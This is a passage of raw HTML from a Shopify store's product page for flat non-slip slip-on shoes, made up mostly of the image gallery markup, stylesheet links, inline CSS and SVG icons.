  <link href="//holdonmy.com/cdn/shop/t/69/assets/component-slider.css?v=21509152082215959751767594225" rel="stylesheet" type="text/css" media="all" />
  <link href="//holdonmy.com/cdn/shop/t/69/assets/component-rating.css?v=24573085263941240431767594224" rel="stylesheet" type="text/css" media="all" />
  <link href="//holdonmy.com/cdn/shop/t/69/assets/component-loading-overlay.css?v=167310470843593579841767594220" rel="stylesheet" type="text/css" media="all" />
  <link href="//holdonmy.com/cdn/shop/t/69/assets/component-deferred-media.css?v=105211437941697141201767594218" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25819221721393__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #0059db;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#0059db;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#89c43e;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    }</style><script src="//holdonmy.com/cdn/shop/t/69/assets/product-form.js?v=24702737604959294451767594258" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--25819221721393__main" role="region" class="product__media-gallery" aria-label="Gallery Viewer" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--25819221721393__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--25819221721393__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--25819221721393__main">
            Skip to product information
          </a>
          <ul id="Slider-Gallery-template--25819221721393__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list">
<li id="Slide-template--25819221721393__main-34636969443633" class="product__media-item grid__item slider__slide is-active" data-media-id="template--25819221721393__main-34636969443633">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983&width=493 493w,
          //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983&width=600 600w,
          //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983&width=713 713w,
          
          
          
          
          
          
          
          
          //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983 800w"
        src="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983&width=1946"
        sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25819221721393__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983&width=493 493w,
        //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983&width=600 600w,
        //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983&width=713 713w,
        
        
        
        
        
        
        
        
        //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983 800w"
      src="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983&width=1946"
      sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34636969443633">
    <span class="visually-hidden">
      Open media 1 in modal
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--25819221721393__main-34636969476401" class="product__media-item grid__item slider__slide" data-media-id="template--25819221721393__main-34636969476401">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes5_97343a90-9a7d-4933-9536-7bc3628d125a.jpg?v=1689754984&width=493 493w,
          //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes5_97343a90-9a7d-4933-9536-7bc3628d125a.jpg?v=1689754984&width=600 600w,
          //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes5_97343a90-9a7d-4933-9536-7bc3628d125a.jpg?v=1689754984&width=713 713w,
          
          
          
          
          
          
          
          
          //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes5_97343a90-9a7d-4933-9536-7bc3628d125a.jpg?v=1689754984 800w"
        src="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes5_97343a90-9a7d-4933-9536-7bc3628d125a.jpg?v=1689754984&width=1946"
        sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25819221721393__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes5_97343a90-9a7d-4933-9536-7bc3628d125a.jpg?v=1689754984&width=493 493w,
        //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes5_97343a90-9a7d-4933-9536-7bc3628d125a.jpg?v=1689754984&width=600 600w,
        //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes5_97343a90-9a7d-4933-9536-7bc3628d125a.jpg?v=1689754984&width=713 713w,
        
        
        
        
        
        
        
        
        //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes5_97343a90-9a7d-4933-9536-7bc3628d125a.jpg?v=1689754984 800w"
      src="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes5_97343a90-9a7d-4933-9536-7bc3628d125a.jpg?v=1689754984&width=1946"
      sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34636969476401">
    <span class="visually-hidden">
      Open media 2 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25819221721393__main-34636969509169" class="product__media-item grid__item slider__slide" data-media-id="template--25819221721393__main-34636969509169">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes6_f598bc91-358d-4fbd-aba9-7a0dc0edd4d9.jpg?v=1689754984&width=493 493w,
          //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes6_f598bc91-358d-4fbd-aba9-7a0dc0edd4d9.jpg?v=1689754984&width=600 600w,
          //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes6_f598bc91-358d-4fbd-aba9-7a0dc0edd4d9.jpg?v=1689754984&width=713 713w,
          
          
          
          
          
          
          
          
          //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes6_f598bc91-358d-4fbd-aba9-7a0dc0edd4d9.jpg?v=1689754984 800w"
        src="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes6_f598bc91-358d-4fbd-aba9-7a0dc0edd4d9.jpg?v=1689754984&width=1946"
        sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25819221721393__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes6_f598bc91-358d-4fbd-aba9-7a0dc0edd4d9.jpg?v=1689754984&width=493 493w,
        //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes6_f598bc91-358d-4fbd-aba9-7a0dc0edd4d9.jpg?v=1689754984&width=600 600w,
        //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes6_f598bc91-358d-4fbd-aba9-7a0dc0edd4d9.jpg?v=1689754984&width=713 713w,
        
        
        
        
        
        
        
        
        //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes6_f598bc91-358d-4fbd-aba9-7a0dc0edd4d9.jpg?v=1689754984 800w"
      src="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes6_f598bc91-358d-4fbd-aba9-7a0dc0edd4d9.jpg?v=1689754984&width=1946"
      sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34636969509169">
    <span class="visually-hidden">
      Open media 3 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25819221721393__main-34636969541937" class="product__media-item grid__item slider__slide" data-media-id="template--25819221721393__main-34636969541937">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes8_e13b169a-3544-475f-a65c-3f817486cd71.jpg?v=1689754984&width=493 493w,
          //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes8_e13b169a-3544-475f-a65c-3f817486cd71.jpg?v=1689754984&width=600 600w,
          //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes8_e13b169a-3544-475f-a65c-3f817486cd71.jpg?v=1689754984&width=713 713w,
          
          
          
          
          
          
          
          
          //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes8_e13b169a-3544-475f-a65c-3f817486cd71.jpg?v=1689754984 800w"
        src="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes8_e13b169a-3544-475f-a65c-3f817486cd71.jpg?v=1689754984&width=1946"
        sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25819221721393__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes8_e13b169a-3544-475f-a65c-3f817486cd71.jpg?v=1689754984&width=493 493w,
        //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes8_e13b169a-3544-475f-a65c-3f817486cd71.jpg?v=1689754984&width=600 600w,
        //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes8_e13b169a-3544-475f-a65c-3f817486cd71.jpg?v=1689754984&width=713 713w,
        
        
        
        
        
        
        
        
        //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes8_e13b169a-3544-475f-a65c-3f817486cd71.jpg?v=1689754984 800w"
      src="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes8_e13b169a-3544-475f-a65c-3f817486cd71.jpg?v=1689754984&width=1946"
      sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34636969541937">
    <span class="visually-hidden">
      Open media 4 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25819221721393__main-34636969574705" class="product__media-item grid__item slider__slide" data-media-id="template--25819221721393__main-34636969574705">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes7_51d4ca23-0c2b-43a0-9fa7-45f53e04e04b.jpg?v=1689754984&width=493 493w,
          //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes7_51d4ca23-0c2b-43a0-9fa7-45f53e04e04b.jpg?v=1689754984&width=600 600w,
          //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes7_51d4ca23-0c2b-43a0-9fa7-45f53e04e04b.jpg?v=1689754984&width=713 713w,
          
          
          
          
          
          
          
          
          //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes7_51d4ca23-0c2b-43a0-9fa7-45f53e04e04b.jpg?v=1689754984 800w"
        src="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes7_51d4ca23-0c2b-43a0-9fa7-45f53e04e04b.jpg?v=1689754984&width=1946"
        sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25819221721393__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes7_51d4ca23-0c2b-43a0-9fa7-45f53e04e04b.jpg?v=1689754984&width=493 493w,
        //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes7_51d4ca23-0c2b-43a0-9fa7-45f53e04e04b.jpg?v=1689754984&width=600 600w,
        //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes7_51d4ca23-0c2b-43a0-9fa7-45f53e04e04b.jpg?v=1689754984&width=713 713w,
        
        
        
        
        
        
        
        
        //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes7_51d4ca23-0c2b-43a0-9fa7-45f53e04e04b.jpg?v=1689754984 800w"
      src="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes7_51d4ca23-0c2b-43a0-9fa7-45f53e04e04b.jpg?v=1689754984&width=1946"
      sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34636969574705">
    <span class="visually-hidden">
      Open media 5 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25819221721393__main-34636969607473" class="product__media-item grid__item slider__slide" data-media-id="template--25819221721393__main-34636969607473">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes2_8672f6e7-7c3d-4340-a973-56498bdf19e0.jpg?v=1689754984&width=493 493w,
          //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes2_8672f6e7-7c3d-4340-a973-56498bdf19e0.jpg?v=1689754984&width=600 600w,
          //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes2_8672f6e7-7c3d-4340-a973-56498bdf19e0.jpg?v=1689754984&width=713 713w,
          
          
          
          
          
          
          
          
          //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes2_8672f6e7-7c3d-4340-a973-56498bdf19e0.jpg?v=1689754984 800w"
        src="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes2_8672f6e7-7c3d-4340-a973-56498bdf19e0.jpg?v=1689754984&width=1946"
        sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25819221721393__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes2_8672f6e7-7c3d-4340-a973-56498bdf19e0.jpg?v=1689754984&width=493 493w,
        //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes2_8672f6e7-7c3d-4340-a973-56498bdf19e0.jpg?v=1689754984&width=600 600w,
        //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes2_8672f6e7-7c3d-4340-a973-56498bdf19e0.jpg?v=1689754984&width=713 713w,
        
        
        
        
        
        
        
        
        //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes2_8672f6e7-7c3d-4340-a973-56498bdf19e0.jpg?v=1689754984 800w"
      src="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes2_8672f6e7-7c3d-4340-a973-56498bdf19e0.jpg?v=1689754984&width=1946"
      sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34636969607473">
    <span class="visually-hidden">
      Open media 6 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25819221721393__main-34636969640241" class="product__media-item grid__item slider__slide" data-media-id="template--25819221721393__main-34636969640241">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes3_da8c6ba5-8acd-40b1-b9f0-3c670a0bab5f.jpg?v=1689754984&width=493 493w,
          //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes3_da8c6ba5-8acd-40b1-b9f0-3c670a0bab5f.jpg?v=1689754984&width=600 600w,
          //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes3_da8c6ba5-8acd-40b1-b9f0-3c670a0bab5f.jpg?v=1689754984&width=713 713w,
          
          
          
          
          
          
          
          
          //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes3_da8c6ba5-8acd-40b1-b9f0-3c670a0bab5f.jpg?v=1689754984 800w"
